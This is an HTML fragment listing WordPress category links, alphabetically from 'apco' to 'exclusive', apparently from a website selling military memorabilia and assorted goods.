	<li class="cat-item cat-item-5750"><a href="https://unitedstatesarmynavy.com/category/apco/" >apco</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://unitedstatesarmynavy.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://unitedstatesarmynavy.com/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://unitedstatesarmynavy.com/category/arcadia/" >arcadia</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://unitedstatesarmynavy.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://unitedstatesarmynavy.com/category/arlington/" >arlington</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://unitedstatesarmynavy.com/category/armed/" >armed</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://unitedstatesarmynavy.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://unitedstatesarmynavy.com/category/armynavy/" >armynavy</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://unitedstatesarmynavy.com/category/arriflex/" >arriflex</a>
</li>
	<li class="cat-item cat-item-6700"><a href="https://unitedstatesarmynavy.com/category/ashtray/" >ashtray</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://unitedstatesarmynavy.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-8288"><a href="https://unitedstatesarmynavy.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://unitedstatesarmynavy.com/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://unitedstatesarmynavy.com/category/attend/" >attend</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://unitedstatesarmynavy.com/category/atule/" >atule</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://unitedstatesarmynavy.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://unitedstatesarmynavy.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-7475"><a href="https://unitedstatesarmynavy.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://unitedstatesarmynavy.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://unitedstatesarmynavy.com/category/avirex/" >avirex</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://unitedstatesarmynavy.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://unitedstatesarmynavy.com/category/b-17/" >b-17</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://unitedstatesarmynavy.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-8097"><a href="https://unitedstatesarmynavy.com/category/balao/" >balao</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://unitedstatesarmynavy.com/category/ballistic/" >ballistic</a>
</li>
	<li class="cat-item cat-item-7132"><a href="https://unitedstatesarmynavy.com/category/bambu/" >bambu</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://unitedstatesarmynavy.com/category/bark/" >bark</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://unitedstatesarmynavy.com/category/bataan/" >bataan</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://unitedstatesarmynavy.com/category/battenbergs/" >battenberg&#039;s</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://unitedstatesarmynavy.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://unitedstatesarmynavy.com/category/battleship/" >battleship</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://unitedstatesarmynavy.com/category/bauero/" >bauero</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://unitedstatesarmynavy.com/category/bausch/" >bausch</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://unitedstatesarmynavy.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://unitedstatesarmynavy.com/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://unitedstatesarmynavy.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://unitedstatesarmynavy.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://unitedstatesarmynavy.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-7115"><a href="https://unitedstatesarmynavy.com/category/bendix/" >bendix</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://unitedstatesarmynavy.com/category/bennington/" >bennington</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://unitedstatesarmynavy.com/category/bergall/" >bergall</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://unitedstatesarmynavy.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://unitedstatesarmynavy.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://unitedstatesarmynavy.com/category/biker/" >biker</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://unitedstatesarmynavy.com/category/bilateral/" >bilateral</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://unitedstatesarmynavy.com/category/billings/" >billings</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://unitedstatesarmynavy.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://unitedstatesarmynavy.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://unitedstatesarmynavy.com/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://unitedstatesarmynavy.com/category/blackjackets/" >blackjacket&#039;s</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://unitedstatesarmynavy.com/category/blenny/" >blenny</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://unitedstatesarmynavy.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-6964"><a href="https://unitedstatesarmynavy.com/category/blueback/" >blueback</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://unitedstatesarmynavy.com/category/bluejackets/" >bluejacket&#039;s</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://unitedstatesarmynavy.com/category/bluewater/" >bluewater</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://unitedstatesarmynavy.com/category/board/" >board</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://unitedstatesarmynavy.com/category/boasting/" >boasting</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://unitedstatesarmynavy.com/category/boatmarine/" >boatmarine</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://unitedstatesarmynavy.com/category/boats/" >boats</a>
</li>
	<li class="cat-item cat-item-6504"><a href="https://unitedstatesarmynavy.com/category/boeing/" >boeing</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://unitedstatesarmynavy.com/category/boiler/" >boiler</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://unitedstatesarmynavy.com/category/bomber/" >bomber</a>
</li>
	<li class="cat-item cat-item-7245"><a href="https://unitedstatesarmynavy.com/category/boogie/" >boogie</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://unitedstatesarmynavy.com/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-8032"><a href="https://unitedstatesarmynavy.com/category/border/" >border</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://unitedstatesarmynavy.com/category/bose/" >bose</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://unitedstatesarmynavy.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://unitedstatesarmynavy.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://unitedstatesarmynavy.com/category/boxer/" >boxer</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://unitedstatesarmynavy.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://unitedstatesarmynavy.com/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://unitedstatesarmynavy.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://unitedstatesarmynavy.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://unitedstatesarmynavy.com/category/bravo/" >bravo</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://unitedstatesarmynavy.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://unitedstatesarmynavy.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-6859"><a href="https://unitedstatesarmynavy.com/category/brigham/" >brigham</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://unitedstatesarmynavy.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://unitedstatesarmynavy.com/category/bronson/" >bronson</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://unitedstatesarmynavy.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-7043"><a href="https://unitedstatesarmynavy.com/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://unitedstatesarmynavy.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://unitedstatesarmynavy.com/category/buaero/" >buaero</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://unitedstatesarmynavy.com/category/buchanan/" >buchanan</a>
</li>
	<li class="cat-item cat-item-7868"><a href="https://unitedstatesarmynavy.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://unitedstatesarmynavy.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://unitedstatesarmynavy.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://unitedstatesarmynavy.com/category/busy/" >busy</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://unitedstatesarmynavy.com/category/buzz/" >buzz</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://unitedstatesarmynavy.com/category/c1900-1930/" >c1900-1930</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://unitedstatesarmynavy.com/category/c1940/" >c1940</a>
</li>
	<li class="cat-item cat-item-7492"><a href="https://unitedstatesarmynavy.com/category/c1940s/" >c1940s</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://unitedstatesarmynavy.com/category/calibre/" >calibre</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://unitedstatesarmynavy.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://unitedstatesarmynavy.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://unitedstatesarmynavy.com/category/camillus/" >camillus</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://unitedstatesarmynavy.com/category/canberra/" >canberra</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://unitedstatesarmynavy.com/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-6349"><a href="https://unitedstatesarmynavy.com/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://unitedstatesarmynavy.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://unitedstatesarmynavy.com/category/captains/" >captain&#039;s</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://unitedstatesarmynavy.com/category/carhartt/" >carhartt</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://unitedstatesarmynavy.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://unitedstatesarmynavy.com/category/carpet/" >carpet</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://unitedstatesarmynavy.com/category/carplay/" >carplay</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://unitedstatesarmynavy.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-6723"><a href="https://unitedstatesarmynavy.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://unitedstatesarmynavy.com/category/cased/" >cased</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://unitedstatesarmynavy.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://unitedstatesarmynavy.com/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://unitedstatesarmynavy.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://unitedstatesarmynavy.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://unitedstatesarmynavy.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://unitedstatesarmynavy.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://unitedstatesarmynavy.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://unitedstatesarmynavy.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://unitedstatesarmynavy.com/category/chanticleer/" >chanticleer</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://unitedstatesarmynavy.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://unitedstatesarmynavy.com/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://unitedstatesarmynavy.com/category/charvel/" >charvel</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://unitedstatesarmynavy.com/category/chas/" >chas</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://unitedstatesarmynavy.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://unitedstatesarmynavy.com/category/chest/" >chest</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://unitedstatesarmynavy.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://unitedstatesarmynavy.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://unitedstatesarmynavy.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://unitedstatesarmynavy.com/category/chiefs/" >chief&#039;s</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://unitedstatesarmynavy.com/category/chile/" >chile</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://unitedstatesarmynavy.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-7295"><a href="https://unitedstatesarmynavy.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://unitedstatesarmynavy.com/category/chinhae/" >chinhae</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://unitedstatesarmynavy.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://unitedstatesarmynavy.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://unitedstatesarmynavy.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://unitedstatesarmynavy.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-7137"><a href="https://unitedstatesarmynavy.com/category/cities/" >cities</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://unitedstatesarmynavy.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://unitedstatesarmynavy.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://unitedstatesarmynavy.com/category/clare/" >clare</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://unitedstatesarmynavy.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-7964"><a href="https://unitedstatesarmynavy.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-7723"><a href="https://unitedstatesarmynavy.com/category/clinometer/" >clinometer</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://unitedstatesarmynavy.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://unitedstatesarmynavy.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://unitedstatesarmynavy.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-8264"><a href="https://unitedstatesarmynavy.com/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://unitedstatesarmynavy.com/category/cockpit/" >cockpit</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://unitedstatesarmynavy.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://unitedstatesarmynavy.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://unitedstatesarmynavy.com/category/collina/" >collina</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://unitedstatesarmynavy.com/category/collins/" >collins</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://unitedstatesarmynavy.com/category/colonel/" >colonel</a>
</li>
	<li class="cat-item cat-item-7375"><a href="https://unitedstatesarmynavy.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://unitedstatesarmynavy.com/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://unitedstatesarmynavy.com/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://unitedstatesarmynavy.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://unitedstatesarmynavy.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://unitedstatesarmynavy.com/category/completes/" >completes</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://unitedstatesarmynavy.com/category/comsubgru/" >comsubgru</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://unitedstatesarmynavy.com/category/comsubron/" >comsubron</a>
</li>
	<li class="cat-item cat-item-8443"><a href="https://unitedstatesarmynavy.com/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-7949"><a href="https://unitedstatesarmynavy.com/category/constellation/" >constellation</a>
</li>
	<li class="cat-item cat-item-6711"><a href="https://unitedstatesarmynavy.com/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-7779"><a href="https://unitedstatesarmynavy.com/category/convair/" >convair</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://unitedstatesarmynavy.com/category/converse/" >converse</a>
</li>
	<li class="cat-item cat-item-8438"><a href="https://unitedstatesarmynavy.com/category/convolute/" >convolute</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://unitedstatesarmynavy.com/category/conyngham/" >conyngham</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://unitedstatesarmynavy.com/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://unitedstatesarmynavy.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://unitedstatesarmynavy.com/category/copper-brass/" >copper-brass</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://unitedstatesarmynavy.com/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://unitedstatesarmynavy.com/category/cordaroys/" >cordaroy&#039;s</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://unitedstatesarmynavy.com/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://unitedstatesarmynavy.com/category/corpus/" >corpus</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://unitedstatesarmynavy.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://unitedstatesarmynavy.com/category/covid/" >covid</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://unitedstatesarmynavy.com/category/covington/" >covington</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://unitedstatesarmynavy.com/category/cracker/" >cracker</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://unitedstatesarmynavy.com/category/crackerjack/" >crackerjack</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://unitedstatesarmynavy.com/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://unitedstatesarmynavy.com/category/creighton/" >creighton</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://unitedstatesarmynavy.com/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://unitedstatesarmynavy.com/category/crye/" >crye</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://unitedstatesarmynavy.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://unitedstatesarmynavy.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://unitedstatesarmynavy.com/category/cutlass/" >cutlass</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://unitedstatesarmynavy.com/category/cva63/" >cva63</a>
</li>
	<li class="cat-item cat-item-7761"><a href="https://unitedstatesarmynavy.com/category/cvg-1/" >cvg-1</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://unitedstatesarmynavy.com/category/cw001626/" >cw001626</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://unitedstatesarmynavy.com/category/damn/" >damn</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://unitedstatesarmynavy.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://unitedstatesarmynavy.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-6386"><a href="https://unitedstatesarmynavy.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://unitedstatesarmynavy.com/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://unitedstatesarmynavy.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://unitedstatesarmynavy.com/category/deadliest/" >deadliest</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://unitedstatesarmynavy.com/category/deadstock/" >deadstock</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://unitedstatesarmynavy.com/category/decatur/" >decatur</a>
</li>
	<li class="cat-item cat-item-7771"><a href="https://unitedstatesarmynavy.com/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://unitedstatesarmynavy.com/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://unitedstatesarmynavy.com/category/deckutility/" >deckutility</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://unitedstatesarmynavy.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://unitedstatesarmynavy.com/category/decoretive/" >decoretive</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://unitedstatesarmynavy.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://unitedstatesarmynavy.com/category/defensive/" >defensive</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://unitedstatesarmynavy.com/category/dehen/" >dehen</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://unitedstatesarmynavy.com/category/dehen1920/" >dehen1920</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://unitedstatesarmynavy.com/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://unitedstatesarmynavy.com/category/delbert/" >delbert</a>
</li>
	<li class="cat-item cat-item-7196"><a href="https://unitedstatesarmynavy.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://unitedstatesarmynavy.com/category/denim/" >denim</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://unitedstatesarmynavy.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://unitedstatesarmynavy.com/category/denoyer/" >denoyer</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://unitedstatesarmynavy.com/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://unitedstatesarmynavy.com/category/deployment/" >deployment</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://unitedstatesarmynavy.com/category/dept/" >dept</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://unitedstatesarmynavy.com/category/dervish/" >dervish</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://unitedstatesarmynavy.com/category/desco/" >desco</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://unitedstatesarmynavy.com/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://unitedstatesarmynavy.com/category/destroyer/" >destroyer</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://unitedstatesarmynavy.com/category/devotion/" >devotion</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://unitedstatesarmynavy.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://unitedstatesarmynavy.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://unitedstatesarmynavy.com/category/dignified/" >dignified</a>
</li>
	<li class="cat-item cat-item-7515"><a href="https://unitedstatesarmynavy.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-6882"><a href="https://unitedstatesarmynavy.com/category/dismaland/" >dismaland</a>
</li>
	<li class="cat-item cat-item-6332"><a href="https://unitedstatesarmynavy.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://unitedstatesarmynavy.com/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://unitedstatesarmynavy.com/category/divers/" >divers</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://unitedstatesarmynavy.com/category/diving/" >diving</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://unitedstatesarmynavy.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://unitedstatesarmynavy.com/category/dooney/" >dooney</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://unitedstatesarmynavy.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-7703"><a href="https://unitedstatesarmynavy.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://unitedstatesarmynavy.com/category/dozens/" >dozens</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://unitedstatesarmynavy.com/category/drifire/" >drifire</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://unitedstatesarmynavy.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://unitedstatesarmynavy.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://unitedstatesarmynavy.com/category/dueling/" >dueling</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://unitedstatesarmynavy.com/category/dumas/" >dumas</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://unitedstatesarmynavy.com/category/dummy/" >dummy</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://unitedstatesarmynavy.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://unitedstatesarmynavy.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://unitedstatesarmynavy.com/category/earlier/" >earlier</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://unitedstatesarmynavy.com/category/earliest/" >earliest</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://unitedstatesarmynavy.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://unitedstatesarmynavy.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://unitedstatesarmynavy.com/category/eastman/" >eastman</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://unitedstatesarmynavy.com/category/egerholm/" >egerholm</a>
</li>
	<li class="cat-item cat-item-7714"><a href="https://unitedstatesarmynavy.com/category/eisenhower/" >eisenhower</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://unitedstatesarmynavy.com/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://unitedstatesarmynavy.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-6788"><a href="https://unitedstatesarmynavy.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-7394"><a href="https://unitedstatesarmynavy.com/category/emblem/" >emblem</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://unitedstatesarmynavy.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://unitedstatesarmynavy.com/category/engineered/" >engineered</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://unitedstatesarmynavy.com/category/entering/" >entering</a>
</li>
	<li class="cat-item cat-item-7223"><a href="https://unitedstatesarmynavy.com/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://unitedstatesarmynavy.com/category/enterprise-class/" >enterprise-class</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://unitedstatesarmynavy.com/category/environmental/" >environmental</a>
</li>
	<li class="cat-item cat-item-7559"><a href="https://unitedstatesarmynavy.com/category/epperson/" >epperson</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://unitedstatesarmynavy.com/category/essex/" >essex</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://unitedstatesarmynavy.com/category/etching/" >etching</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://unitedstatesarmynavy.com/category/ethiopia/" >ethiopia</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://unitedstatesarmynavy.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://unitedstatesarmynavy.com/category/excalibur/" >excalibur</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://unitedstatesarmynavy.com/category/excelled/" >excelled</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://unitedstatesarmynavy.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://unitedstatesarmynavy.com/category/exclusive/" >exclusive</a>
</li>
